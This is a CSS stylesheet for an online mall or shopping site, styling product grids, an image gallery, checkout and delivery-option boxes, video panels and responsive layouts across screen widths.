.all-a.charity.col-sm-3.product-container.no-space { border: 1px solid #E90AD6!important }
.col-sm-12 .wrapper-a .boundingBox .bg-color-div li { background: #F0F0F0!important }
#video-con { background: #000 }
#video-con video { width: 214px; height: 148px; max-height: 148px; min-height: 148px; min-width: 214px; max-width: 214px }
.parallax-img-a { background: #fff; border: 4px solid #fff; border-radius: 9px; bottom: 0; box-shadow: 0 3px 5px 1px #565656; display: block; float: right; height: 177px!important; left: 0; margin: 0 0 -38px!important; padding: 5px 10px; position: static; right: 0; top: auto; width: 168px }
.mall-des { bottom: -12px; height: auto!important; position: absolute; right: 183px; top: auto; width: auto }
#parallex-div-div-a .container { margin: 0!important; padding: 0!important; width: 100% }
.mall-des>li { float: left }
.mall-des>li a { border-top: 3px solid #fff; color: #939393; display: block; font-size: 12px; padding: 5px 8px }
#header .socials-block ul li a { height: 27px!important; line-height: 27px!important; width: 27px!important }
.mall-des>li a:hover { text-decoration: none; color: #000; border-top: 3px solid #f75d00 }
.parallax-img-a .img-parallax { border: 3px solid rgba(0, 0, 0, .08); float: left; margin-left: 0!important; padding: 0!important; width: 100%!important }
.parallax-img-a .img-parallax .top-banner-img-a img { margin: 0 auto; text-align: center }
.parallax-img-a .img-parallax .top-banner-text-a h6 { color: #fff; font-family: sans-serif; font-size: 16px!important; height: 25px!important; line-height: 24px!important; margin-left: 0!important; text-align: center; width: 100% }
.top-col-slider-top .carousel .carousel-inner { height: 30px!important; max-height: 34px!important }
.top-col-slider-top .carousel .carousel-inner .item .carousel-caption { top: 4%!important; left: 0!important; padding-top: 11px!important }
.html5gallery-container-0 { display: block; position: absolute; left: 0; top: 0; width: 444px; height: 378px }
.html5gallery-box-0 { display: block; position: absolute; text-align: center; left: 12px; top: 12px; width: 420px; height: 272px }
.html5gallery-title-0, .html5gallery-viral-0 { width: 420px; top: 0; overflow: hidden; position: absolute; left: 0 }
.html5gallery-title-text-0 { color: #fff; font-size: 14px; font-family: Arial, Helvetica, sans-serif; overflow: hidden; white-space: normal; text-align: left; padding: 10px 0 10px 10px; background: #666; background: rgba(102, 102, 102, .6); filter: 'progid:DXImageTransform.Microsoft.gradient(startColorstr=#99666666, endColorstr=#99666666)'; -ms-filter: 'progid:DXImageTransform.Microsoft.gradient(startColorstr=#99666666, endColorstr=#99666666)' }
.html5gallery-title-text-0 a { color: #fff }
.html5gallery-error-0 { text-align: center; color: red; font-size: 14px; font-family: Arial, sans-serif }
.html5gallery-description-text-0 { color: #fff; font-size: 12px; font-family: Arial, Helvetica, sans-serif; overflow: hidden; white-space: normal; text-align: left; padding: 0 0 10px 10px; background: #666; background: rgba(102, 102, 102, .6); filter: 'progid:DXImageTransform.Microsoft.gradient(startColorstr=#99666666, endColorstr=#99666666)'; -ms-filter: 'progid:DXImageTransform.Microsoft.gradient(startColorstr=#99666666, endColorstr=#99666666)' }
.html5gallery-description-text-0 a { color: #fff }
.html5gallery-fullscreen-title-0 { color: #333; font: 700 12px Arial, Helvetica, sans-serif; overflow: hidden; white-space: normal; line-height: 18px }
.html5gallery-fullscreen-title-0 a { color: #333 }
.html5gallery-fullscreen-description-0 { color: #333; font: 400 12px Arial, Helvetica, sans-serif; overflow: hidden; white-space: normal; line-height: 14px }
.html5gallery-fullscreen-description-0 a { color: #333 }
.html5gallery-viral-0 { display: block; text-align: left; height: 0 }
.html5gallery-title-0 { display: none; height: auto }
.html5gallery-timer-0 { display: block; position: absolute; top: 270px; left: 0; width: 0; height: 2px; background-color: #ccc; filter: alpha(opacity=60); opacity: .6 }
.html5gallery-elem-0 { display: block; overflow: hidden; position: absolute; top: 0; left: 0; width: 420px; height: 272px }
.html5gallery-loading-0, .html5gallery-loading-center-0 { display: block; position: absolute; width: 100%; height: 100% }
.html5gallery-loading-0 { top: 4px; right: 4px; background: url(../images/loading.gif) top right no-repeat }
.html5gallery-loading-center-0 { top: 0; left: 0; background: url(../images/loading_center.gif) center center no-repeat }
.html5gallery-car-0, .html5gallery-car-list-0 { position: absolute; display: block; overflow: hidden; height: 72px }
.html5gallery-car-0 { left: 12px; top: 294px; width: 420px; background-color: transparent }
.html5gallery-car-list-0 { left: 4px; width: 412px; top: 0 }
.html5gallery-car-left-0, .html5gallery-car-right-0 { overflow: hidden; width: 32px; height: 32px; top: 20px; position: absolute }
.html5gallery-car-left-0 { left: 0; background: url(../images/carousel_left.png) no-repeat }
.html5gallery-car-right-0 { right: 0; background: url(../images/carousel_right.png) no-repeat }
.html5gallery-tn-0, .html5gallery-tn-selected-0 { margin-left: 4px; margin-right: 4px; cursor: pointer; background-color: #fff; display: block; float: left; overflow: hidden }
.html5gallery-car-mask-0 { position: absolute; display: block; text-align: left; overflow: hidden; left: 10px; width: 392px; top: 0; height: 72px }
.html5gallery-tn-0 { text-align: center; -moz-box-shadow: 0 2px 5px #aaa; -webkit-box-shadow: 0 2px 5px #aaa; box-shadow: 0 2px 5px #aaa; filter: alpha(opacity=80); opacity: .8 }
.html5gallery-tn-selected-0 { -moz-box-shadow: 0 2px 5px #aaa; -webkit-box-shadow: 0 2px 5px #aaa; box-shadow: 0 2px 5px #aaa }
.html5gallery-tn-img-0 { display: block; overflow: hidden; width: 200px!important; height: 200px!important }
.html5gallery-tn-selected-0 { filter: alpha(opacity=100); opacity: 1; text-align: center; width: 100px!important; height: 100px!important }
.html5gallery-thumbs-0 { position: relative; display: block; margin-left: 336px; width: 320px!important; top: 12px }
.html5gallery-tn-title-0 { display: none }
.html5gallery-container-0 div { box-sizing: content-box }
.html5gallery-tn-0 { width: 100px!important; height: 150px!important }
.html5gallery-tn-img-0 div { width: 96px!important; height: 60px!important }
.html5gallery-tn-img-0 img { width: 96px!important; height: 59px!important }
.block-content-chekout { padding: 15px 0 0!important; float: left; width: 100% }
.block-content-chekout dt { border: 1px solid #E9E9E9; font-weight: 400; padding: 7px; margin-top: 10px }
.block-content-chekout dl div dt { color: #fff }
#checkout-progress-wra { background: url(../images/chack-out-bg.jpg) 10%; padding: 40px 15px 22px 18px; min-height: 1210px; margin-right: -15px }
#view-product-list .product-list.ni.row .col-sm-3.product-container { width: 24.333% }

@media (max-width: 1024px) {
.product-list li { width: 33% }
.footer-link-block .col-lg-4 { width: 33.333%!important; float: left }
.footer-link-block .col-lg-8 { width: 50%; float: left }
.footer-logo img { width: 100% }
.copyright { text-align: center }
.zoom-bb { overflow: hidden }
.picZoomer-pic-wp { position: relative; overflow: hidden; width: 403px!important }
}

@media (max-width: 980px) and (min-width: 801px) {
.col-lg-4.col-padding-right-site .col-lg-6.col-padding { width: 25%!important; float: left }
.product-media.product-list.ni.row .all-a { width: 31.333%!important }
#portfoliolist { width: 37%!important }
.col-lgk { float: left; width: 34.7%!important }
.respo-logo { width: 42%!important }
.selider-respo { margin-top: 0px!important }
.respo-logo img { width: 68%!important; margin-top: 0!important }
.box-3-padding-right, .how-it-a .col-lg-4 { width: 33.33333333%; float: left }
.box-3-padding-right { padding-right: 0 }
#parallex-div-div { margin-top: -71px }
.product-list li { width: 49%!important }
/*#left_column {

	  width: 37%!important

  }

  #center_column {

	  width: 63%!important

  }*/

.container { width: 960px }
.footer-link-block .col-lg-4 { width: 33.333%!important; float: left }
.footer-link-block .col-lg-8 { width: 50%; float: left }
.footer-logo img { width: 100% }
.copyright { text-align: center }
.product-media.product-list.ni.row .all.blogs.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.photo.col-sm-3.product-container.no-space, .product-media.product-list.ni.row .all.tv.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.video.col-sm-3.product-container.no-space.a1 { width: 48%!important; float: left!important }
.user-name h3, .user-name h4 { width: 100%!important; text-align: center }
.row.ash-col { margin-top: 58px!important }
.row.ash-col.row-a-top-slider .col-lg-4.col-padding-right-site { margin-bottom: 18px }
.user-name h3 { padding: 10px 10px 0pxss }
.user-name h4 { padding: 0 10px 10px }
.zoom-bb { overflow: hidden }
.picZoomer-pic-wp { position: relative; overflow: hidden; width: 403px!important }
}

@media (max-width: 800px) and (min-width: 769px) {
.col-lg-4.col-padding-right-site .col-lg-6.col-padding { width: 25%!important; float: left }
.product-media.product-list.ni.row .all-a { width: 41.333%!important }
#portfoliolist { width: 37%!important }
.col-lgk { float: left; width: 40.7%!important }
.respo-logo { width: 35%!important }
.respo-logo img { width: 100%!important; margin-top: -2px!important }
.box-3-padding-right, .how-it-a .col-lg-4 { width: 33.33333333%; float: left }
.box-3-padding-right { padding-right: 0 }
#parallex-div-div { margin-top: -71px }
.product-list li { width: 49%!important }
/*#left_column {

	  width: 37%!important

  }

  #center_column {

	  width: 63%!important

  }*/

.footer-link-block .col-lg-4 { width: 33.333%!important; float: left }
.footer-link-block .col-lg-8 { width: 50%; float: left }
.footer-logo img { width: 100% }
.copyright { text-align: center }
.yt-footer-top .container { width: 780px }
.yt-footer-top .container .row .col-sm-7 { width: 62.333% }
.yt-footer-top .container .row .col-sm-5 { width: 36.667% }
.product-media.product-list.ni.row .all.blogs.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.photo.col-sm-3.product-container.no-space, .product-media.product-list.ni.row .all.tv.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.video.col-sm-3.product-container.no-space.a1 { width: 48%!important; float: left!important }
.zoom-bb { overflow: hidden }
}

@media (max-width: 768px) and (min-width: 641px) {
.copyright, .respo-logo img { text-align: center }
.col-lg-4.col-padding-right-site .col-lg-6.col-padding { width: 25%!important; float: left }
.product-media.product-list.ni.row .all-a { width: 41.333%!important }
#portfoliolist { width: 37%!important }
/*.col-lgk.kl-menu { width: 8%!important; margin-right: 10px }
.col-lgk { float: left; width: 44.5%!important; margin-right: 10px!important }
.respo-logo { width: 40%!important }
.respo-logo img { width: 100%!important; margin-top: -3px!important }*/
.box-3-padding-right, .how-it-a .col-lg-4 { width: 33.33333333%; float: left }
.box-3-padding-right { padding-right: 0 }
#parallex-div-div { margin-top: -71px }
.product-list li { width: 49%!important }
/* #left_column {

	  width: 37%!important

  }

  #center_column {

	  width: 63%!important

  }*/

.footer-link-block .col-lg-4 { width: 33.333%!important; float: left }
.footer-link-block .col-lg-8 { width: 50%; float: left }
.footer-logo img { width: 100% }
.yt-footer-top .container { width: 780px }
.yt-footer-top .container .row .col-sm-7 { width: 60.333%; padding-left: 30px }
.yt-footer-top .container .row .col-sm-5 { width: 36.667% }
.contact-payment-footer .footer-logo { margin: 0 }
.footer-title h2 { font-size: 16px }
.product-media.product-list.ni.row .all.blogs.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.photo.col-sm-3.product-container.no-space, .product-media.product-list.ni.row .all.tv.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.video.col-sm-3.product-container.no-space.a1 { width: 48%!important; float: left!important }
.zoom-bb { overflow: hidden }
}

@media (max-width: 640px) and (min-width: 601px) {
.col-lg-4.col-padding-right-site .col-lg-6.col-padding { width: 25%!important; float: left }
.product-media.product-list.ni.row .all-a { width: 48%!important; float: left!important }
#portfoliolist { width: 37%!important }
/*.col-lgk { float: left; width: 48.7%!important; margin-right: 10px!important }
.respo-logo { width: 37%!important; margin-left: 0!important; margin-top: 12px!important }
.respo-logo img { width: 100%!important; margin-top: -2px!important }*/
.box-3-padding-right, .how-it-a .col-lg-4 { width: 33.33333333%; float: left }
.selider-respo { margin-top: 0px!important }
.box-3-padding-right { padding-right: 0 }
#parallex-div-div { margin-top: -71px }
.footer-link-block .col-lg-4 { width: 33.333%!important; float: left }
.footer-link-block .col-lg-8 { width: 50%; float: left }
.footer-logo img { width: 100% }
.copyright { text-align: center }
.product-media.product-list.ni.row .all.blogs.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.photo.col-sm-3.product-container.no-space, .product-media.product-list.ni.row .all.tv.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.video.col-sm-3.product-container.no-space.a1 { width: 32.333%!important; float: left!important }
#center_column { width: 100%!important }
.owl-item {/* width: 182px!important */ }
.zoom-bb { overflow: hidden }
}

@media (max-width: 600px) and (min-width: 481px) {
.col-lg-4.col-padding-right-site .col-lg-6.col-padding { width: 25%!important }
/*.col-lgk { float: left; width: 48.5%!important; margin-right: 10px!important }
*/.box-3-padding-right, .how-it-a .col-lg-4 { width: 33.33333333%; float: left }
.box-3-padding-right { padding-right: 0 }
#parallex-div-div { margin-top: -71px }
.zoom-bb { overflow: hidden }
}

@media (max-width: 480px) and (min-width: 361px) {
.col-lg-4.col-padding-right-site .col-lg-6.col-padding { width: 50%!important }
.product-media.product-list.ni.row .all-a { width: 48%!important; float: left!important }
/*.respo-logo img { width: 78%!important; margin-top: -2px!important }
.col-lgk { float: left; width: 73%; margin-right: 22px!important; margin-top: 3px!important }*/
.selider-respo { margin-top: 0px!important }
#parallex-div-div { margin-top: -71px }
.product-list li { width: 50%!important }
.footer-link-block .col-lg-4 { width: 33.333%!important; float: left }
.footer-link-block .col-lg-8 { width: 50%!important; float: left }
.footer-title h2 { font-size: 16px }
.col-lg-4.col-xs-offset-3 .blog-login { padding: 6px 20px; margin-top: 11px; margin-left: 35px!important }
.row .blog-login { padding: 6px 20px; margin-top: 11px; margin-left: 50px!important }
.product-media.product-list.ni.row .all.blogs.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.photo.col-sm-3.product-container.no-space, .product-media.product-list.ni.row .all.tv.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.video.col-sm-3.product-container.no-space.a1 { width: 48%!important; float: left!important }
.star-a { width: 100%; float: left; text-align: center; margin-top: 15px; margin-right: 13px }
.cplo { width: 183px; background: url(../img/dashboard/share-img-amples.png); float: left; margin-bottom: 10px; margin-left: 79px!important }
.wmg-container { background: #eee; margin: auto 0; text-align: center }
.zoom-bb { overflow: hidden }
}

@media (max-width: 360px) and (min-width: 321px) {
#view-product-list .product-list.ni.row .col-sm-3.product-container { width: 99%!important }
.product-media.product-list.ni.row .all-a { width: 65%!important; float: left!important }
/*.col-lgk .kl-menu,  .kl-menu { width: 16%!important }
.col-lgk .kl-menu { margin-right: 10px }
.respo-logo { width: 75%!important; margin-left: 14px!important }
.blog-login,  .col-lgk { margin-left: 0!important }
.col-lgk { float: left; width: 84.5%!important; margin-right: 10px!important; margin-top: 5px }*/
#parallex-div-div { margin-top: -71px }
.footer-link-block .col-lg-4 { width: 50%!important; float: left }
.footer-link-block .col-lg-8 { width: 50%; float: left }
.footer-title h2 { font-size: 16px }
.form-inline .ok-a.ok-a-danger { width: 100%!important }
.footer-logo img { width: 100% }
.copyright { text-align: center }
.show-product-item { width: 34%; float: left }
.sort-product { width: 55%; float: left }
.sortPagiBar .show-product-item, .sortPagiBar .sort-product { margin: 0!important }
.blog-login { padding: 6px 54px; width: 100%; margin-top: 11px }
.product-media.product-list.ni.row .all.blogs.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.photo.col-sm-3.product-container.no-space, .product-media.product-list.ni.row .all.tv.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.video.col-sm-3.product-container.no-space.a1 { width: 48%!important; float: left!important }
.zoom-bb { overflow: hidden }
}

@media (max-width: 320px) {
#view-product-list .product-list.ni.row .col-sm-3.product-container { width: 99%!important }
.product-media.product-list.ni.row .all-a { width: 65%!important; float: left!important }
/*.col-lgk { float: left; width: 97%!important }
.respo-logo { width: 75%!important; margin-left: 14px!important }
*/#parallex-div-div { margin-top: -71px }
.contact-payment-footer .footer-logo { margin-bottom: 5px }
.footer-link-block .col-lg-4 { width: 50%!important; float: left }
.footer-link-block .col-lg-8 { width: 50%; float: left }
.footer-title h2 { font-size: 16px }
.form-inline .ok-a.ok-a-danger { width: 100%!important }
.footer-logo img { width: 100% }
.copyright { text-align: center }
.content-block-footer { font-size: 12px }
.show-product-item { width: 36%; float: left }
.sort-product { width: 64%; float: left }
.sortPagiBar .show-product-item, .sortPagiBar .sort-product { margin: 0!important; float: left!important }
.blog-login { margin-left: 0!important; padding: 6px 54px; width: 100%; margin-top: 11px }
.product-media.product-list.ni.row .all.blogs.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.photo.col-sm-3.product-container.no-space, .product-media.product-list.ni.row .all.tv.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.video.col-sm-3.product-container.no-space.a1 { width: 100%!important }
.zoom-bb { overflow: hidden }
}
li.right-menu-contactsus.active>a { background-color: RGBA(0, 0, 0, 0)!important }
.how-div-you { border-bottom: 1px solid #DDD; box-shadow: 0 2px 2px 0 #DDD; padding: 10px 20px 50px }
.how-div-you h2 { font-family: sans-serif; font-size: 28px; margin-bottom: 42px; text-align: center }
.how-div-you h3 { font-family: sans-serif; font-size: 25px; margin-bottom: 10px; text-align: left; border-bottom: 2px solid RGBA(255, 205, 32, .29); padding: 20px 0 10px; margin-top: 5px; color: #f75d00 }
.how-div-you .nav-tabs { border-bottom: 1px solid #DDD; box-shadow: 0 0 0 0 #DDD; height: 37px }
.how-can-we-help-you-div { background: rgba(255, 255, 255, .52) }
.how-div-you .nav-tabs>li>a { margin-right: 0; line-height: 1.42857143; border: 1px solid #e1e1e1; border-radius: 0; border-top: 0 }
.right-menu-contactsus { float: right!important }
.right-menu-contactsus a { border: none!important; color: #F60!important }
.right-menu-contactsus a:hover, .right-menu-contactsus a:hover i { border: none!important; color: #F60!important; background-color: RGBA(0, 0, 0, 0)!important; box-shadow: 0 0 0 rgba(79, 83, 103, 0)!important; color: RGBA(247, 93, 0, .52)!important }
.how-div-you .nav>li>a:hover i { color: #F60!important }
.right-border-returns a { border-right: none!important }
.how-div-you .nav>li>a { position: relative; display: block; padding: 8px 36px; color: #7A7A7A }
.how-div-you .nav-tabs>li.active>a, .how-div-you .nav-tabs>li.active>a:focus, .how-div-you .nav-tabs>li.active>a:hover { color: #fff; cursor: default; background-color: #f75d00!important; border: none; border-bottom-color: transparent }
.acc { margin: 0; overflow: hidden; padding: 0 }
.acc li { padding: 0 }
.acc_ctrl { background: #FFF; border: none; border-bottom: solid 1px #F2F2F2; cursor: pointer; display: block; outline: 0; padding: 2em; position: relative; text-align: center; width: 100% }
.acc_ctrl:after, .acc_ctrl:before { background: #44596B; content: ''; height: 2px; margin-right: 37px; position: absolute; right: 0; top: 50%; width: 14px }
.acc_ctrl:before { -webkit-transform: rotate(90deg); -moz-transform: rotate(90deg); -ms-transform: rotate(90deg); -o-transform: rotate(90deg); transform: rotate(90deg); -webkit-transition: all .2s ease-in-out; -moz-transition: all .2s ease-in-out; -ms-transition: all .2s ease-in-out; -o-transition: all .2s ease-in-out; transition: all .2s ease-in-out }
.acc button h2, .acc p { font-family: sans-serif; margin: 0; text-align: left }
.acc_ctrl.active:before { -webkit-transform: rotate(0); -moz-transform: rotate(0); -ms-transform: rotate(0); -o-transform: rotate(0); transform: rotate(0) }
.acc_ctrl.active h2, .acc_ctrl:focus h2 { position: relative }
.acc_panel { background: RGBA(246, 246, 246, .88); display: none; overflow: hidden }
.acc button { padding: 0!important }
.acc button h2 { font-size: 18px; padding: 20px }
.acc p { font-size: 15px; padding: 15px }
.recen-div-date.col-md-2.col-sm-2.col-xs-2.text-center.clear-padding { padding: 0 }
.all-mall .vendor-detail h3 { bottom: auto; position: absolute; right: 2px; top: 0 }
.category-mall .mall-banner { height: 309px; margin: 0 0 44px; overflow: hidden }
.vendor-mall .vendor-divimg>img { width: 100% }
.vendor-mall .vendor-divimg { height: 122px; overflow: hidden }
.vendor-mall .vendor-detail h3, .vendor-mall .vendor-detail h5 { font-size: 12px; margin: 7px 0; padding: 0 10px; text-align: left }
.vendor-mall .vendor-detail h4 { color: #f75d00; font-size: 18px; margin: 4px 0 0 8px }
.norecord { background: #ffb6b6; border: 1px solid red; color: red; margin: 0 0 63px; padding: 6px 10px }
element.style { display: block }
.mallpages .vendor-div { clear: both; overflow: hidden; position: relative }
.mallpages .vendor-div li h4 { border-bottom: 3px solid #f75d00; display: inline-block; margin: 0 0 -2px; padding: 3px 9px }
.mallpages section>#productContainer.content { margin: 0 auto; width: 1170px; padding: 20px 0 0 }
.bannerplayer { height: 423px; overflow: hidden }
.bannerplayer>div { bottom: 0; left: 0; position: absolute; right: 0; top: 0 }
.mall-banner .all-start-a.social-img-social { position: relative }
.bannerplayer video { height: auto; width: 100% }
#carousel-example-generic .carousel-inner .item { background-size: cover!important }
.mall-banner #carousel-example-generic .carousel-inner .item, .vendor-section-bnr#carousel-example-generic .carousel-inner .item { background-size: 100% auto!important; height: 459px!important }
.vendor-div>ul { border-bottom: 1px solid #eaeaea; position: absolute; top: 22px; width: 100% }
.mallpages .vendor-div #productContainer .vendor-div-box { margin: 0; position: relative }
.mallpages .vendor-div-box { background: #fff; border: 5px solid #f3f3f3; box-sizing: border-box; display: inline-block; height: 219px; margin: 0 25px 25px 0!important; padding: 5px; width: 14.5% }
.mallpages .vendor-div-box:hover { border: 5px solid #f75d00 }
#adverpro .iteam .four-btns { position: fixed }
#adverpro .four-btns { bottom: 22px; left: 10px; position: absolute }
.cf .col-lg-6.col-padding { height: 100%; padding: 0; width: 100% }
.cf .col-lg-6.col-padding .carousel.slide { height: 100% }
.cf .col-lg-6.col-padding .carousel-inner.new-consol-section { height: 100%; position: relative }
.cf .col-lg-6.col-padding .item>.carousel-caption, .cf .col-lg-6.col-padding .item>.my-imaagess, .cf .col-lg-6.col-padding .item>.my-imaagess img { display: inline-block; float: none; position: static; clear: none; vertical-align: top }
.cf .col-lg-6.col-padding .item { height: 100% }
.cf .col-lg-6.col-padding .item>.my-imaagess { max-width: 50%; width: 47%; height: auto; height: 94%; overflow: hidden }
.cf .col-lg-6.col-padding .item>.my-imaagess img { height: 100%; width: auto }
.cf .col-lg-6.col-padding .item>.carousel-caption { border-left: 1px solid #dbdbdb; color: #5c5c5c; font-weight: 400; padding: 20px 0 0 10px!important; text-align: left; text-shadow: 0 0 0; width: 50% }
.top-slider .ash-col .col-lg-4.col-padding-right-site, .top-slider .ash-col .col-lg-8.col-md-8.col-sm-8.col-xs-8.col-padding-left-site { padding: 0 }
.content.maxxvendor-detail { margin: 66px 0 0 }
.all-mall .vendor-div .vendor-divimg img { height: 159px; margin: 0 auto; max-height: 159px; min-height: auto; width: 100%; }
.mall-banner .carousel-inner>.item>img { height: 100%; width: auto; min-width: 100% }
#customerlogin .btn.btn_red { display: block; height: auto; padding: 0; width: 100% }
.video-game-show>h2 { border: 1px solid red; color: red; font-size: 16px; padding: 10px 11px }
.main-wpappers.social-videoplayer>.video-game-show .first-forth li { border: 1px solid #cbcbcb; border-radius: 0; color: #000; display: inline-block!important; height: 177px!important; margin: 0 7px 12px; overflow: hidden; padding: 0; width: 23.2%!important }
.main-wpappers.social-videoplayer>.video-game-show .first-forth li iframe { height: 98px; width: 100% }
.main-wpappers.social-videoplayer>.video-game-show .first-forth { background: #fff; border: 0 solid #999 }
.social-videoplayer>.div-menu .game_video a { background: rgba(0, 0, 0, 0); border-bottom: 1px solid #e2e2e2!important; border-radius: 0!important; color: #353535!important; display: block!important; font-size: 13px!important; font-weight: 400!important; margin: 0; padding: 2px 7px!important; text-align: left; text-transform: capitalize; width: 100%!important }
.game-left-box>.frame { bottom: 0; height: 519px; left: 0; position: absolute; right: 0; top: 0 }
.game-left-box>.frame .mediaplayer>iframe { height: 519px; width: 100% }
.social-videoplayer ul#portfolio-filter { background: #efefef; border: 1px solid #d7d7d7; bottom: 28px; height: auto; margin: -20px 0; overflow: auto; padding: 0; position: absolute; right: 0; top: 0; width: 222px }
.product-price-group p span { color: #f75d00; font-size: 20px; font-weight: 700; left: 164px; position: absolute; text-align: left; width: 192px }
#product .pb-right-column .product-price-group .price { color: #f75d00!important }
.in-stock { color: green; font-weight: 700 }
.product-price-group>p { color: #999999; font-size: 16px; }
.info-orther > p { color: #999999; font-size: 16px; }
#product .pb-right-column .product-price-group .price { font-size: 23px !important; }
.rec-image img { border-radius: 50%; float: left; height: 49px; margin: 0; width: 49px }
.bottom-catergorylisting>a { background: #f75d00; border: 1px solid #000; border-radius: 5px; color: #fff; display: inline-block; float: left; font-size: 12px; font-weight: 700; margin: 0 2px; padding: 7px 0; text-align: center; text-transform: none; vertical-align: top; width: 48%; background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #050505), color-stop(1, #6E6B6E), color-stop(1, #1F1F1F)); background-image: -o-linear-gradient(bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%); background-image: -moz-linear-gradient(bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%); background-image: -webkit-linear-gradient(bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%); background-image: -ms-linear-gradient(bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%); background-image: linear-gradient(to bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%) }
.defcaategories .catgoryss li { display: inline-block }
.defcaategories .catgoryss { background: #fff; border-bottom: 11px solid #fff; border-radius: 0; box-shadow: 0 0 0 #000; box-sizing: border-box; color: #fff; display: block; height: 167px; margin: 59px 0 0; overflow: auto; padding: 8px 7px; text-align: center }
.defcaategories .catgoryss h2 { display: none }
.defcaategories .catgoryss li { float: left; margin: 0; text-align: center }
.defcaategories .catgoryss li a { background: #242424; border: 1px solid #fff; color: #fff; display: block; font-size: 11px; padding: 5px 8px }
.defcaategories .catgoryss li a:hover { background: #f75d00 }
.bottom-catergorylisting { box-shadow: 0 0 0 #000; height: 41px; margin: 10px 0 0; padding: 5px }
.footer-bottom-btn .four-btnss>li { display: inline-block; float: none; margin: 6px 2px 0 0; width: 48% }
.footer-bottom-btn .four-btnss>li a { background: #141414; color: #fff; display: block; font-size: 14px; font-weight: 700; padding: 9px 8px; text-align: center; width: 100% }
.footer-bottom-btn .four-btnss { display: block; width: 100% }
.mynewgame .cf #main #slideshowWrapper>ul.dimbutoonn { bottom: -188px; height: 34px!important; padding: 0 2px; position: absolute; top: auto!important; z-index: 99999999999999999 }
.mynewgame .cf #main #slideshowWrapper>ul.dimbutoonn li { display: inline-block; float: left!important; padding: 0 5px; width: 49%!important }
.mynewgame .cf #main #slideshowWrapper>ul.dimbutoonn li a { background: #151515; color: #fff; display: block; font-size: 17px; padding: 8px 10px; text-align: center }
.mynewgame .cf #main #slideshowWrapper>ul.dimbutoonn li a:hover { color: #f75d00 }
.main-imagess { height: 410px!important; overflow: hidden }
.slideshow-histroybox>ul { border-bottom: 1px dashed #999; color: #3b3b3b; padding: 29px 0 }
.slideshow-histroybox>ul p { color: orange; text-align: left }
.slideshow-histroybox img { box-shadow: 0 2px 0 3px #e9e9e9; margin: 24px 0 20px; width: 100%!important }
.mynewgame .blank-disable-div { height: 28px!important }
.main-wpappers .first-forth li h2 { color: #fff }
.video-game-show .first-forth li h2 { color: #424242; font-size: 14px; font-weight: 700; height: 22px; overflow: hidden; text-transform: capitalize; padding: 4px 8px; margin: 0 0 4px }
.main-wpappers.social-videoplayer>.video-game-show .first-forth li:hover { box-shadow: 0 0 16px #bcbcbc; cursor: pointer }
.game-left-box .pause.clocse-my-video { position: absolute; right: 3px; top: 5px; z-index: 2147483647 }
.attributes.mainbox-forurs { position: relative }
.mainradio { background: #d2d2d2; font-size: 12px; left: 0; padding: 4px 11px 3px 21px; position: absolute; top: 0 }
.mainradio input { left: 5px; position: absolute; top: 8px }
.mainradio.appointments { left: auto; right: 0 }
.mainradio.ddlivery { left: auto; right: 124px }
.mainradio.shiping { left: 75px }
.mainbox-forurs-boxs .mainradio { background: #3e3e3e none repeat scroll 0 0; box-sizing: border-box; color: #ffffff; font-size: 16px; left: 0; padding: 4px 11px 3px 23px; position: absolute; top: 0; width: 173px; border-left: 1px solid #fff; }
.mainbox-forurs-boxs .mainradio input { left: 7px; position: absolute; top: 6px; }
.mainbox-forurs-boxs .mainradio.appointments { left: auto; right: 0 }
.mainbox-forurs-boxs .mainradio.ddlivery { left: auto; right: 138px; }
.mainbox-forurs-boxs .mainradio.shiping { left: 133px; }
#deliveryadd, #shipadd, #vdrpickupadr { background: #fbfbfb none repeat scroll 0 0; border: 0px solid #d6d6d6; color: #6e6e6e; font-size: 14px; font-weight: 400; height: 144px; padding: 66px 15px 11px; text-align: left; }
#deliveryadd>form input, #vdrpickupadr>form input#datepicker, #vdrpickupadr>form select { background: #fefefe!important; border: 1px solid #cecece!important; display: inline-block; height: 35px!important; max-width: 98px!important; width: 169px!important; float: left }
#deliveryadd input[type=submit], #shipadd input[type=submit], #vdrpickupadr>form input[type=button] { background: #f75d00; border: 0; color: #fff; height: 35px; max-width: 178px!important; width: 90px }
.attributes.mainbox-forurs .fa.fa-map-marker { background: #d3d3d3; border-radius: 10em; left: 24px; padding: 0 11px; position: absolute; top: 23px }
.attributes.mainbox-forurs #shipadd .fa.fa-map-marker { left: 102px }
.attributes.mainbox-forurs.mainbox-forurs-boxs #shipadd .fa.fa-map-marker { left: auto }
.attributes.mainbox-forurs #deliveryadd .fa.fa-map-marker { left: 181px }
.attributes.mainbox-forurs.mainbox-forurs-boxs #deliveryadd .fa.fa-map-marker { left: auto }
#vdrbyappointadr table { padding: 14px; background: #eee; margin: 14px 0 0; width: 100% }
.main-slider-shocase-box { background: #464646; float: right; height: 699px; overflow: hidden!important; position: absolute; right: 9px; width: 244px; z-index: 9999 }
.main-slider-shocase { bottom: 0; height: 100%; left: 0; overflow: hidden; right: 0; top: 0; width: 100% }
.l-player-slidbtn { bottom: 178px; position: absolute }
.l-player-slid>li { margin: 0 0 109%; width: 100%!important }
.l-player-slid { height: 491px }
.bottom-slider-txt { background: #fff!important; bottom: 223px!important; color: #797979; font-size: 12px; left: 0; padding: 6px; position: absolute; right: 0 }
.dimbutoonn li a, .l-player-slidbtn li { background: #000; color: #fff; text-align: center }
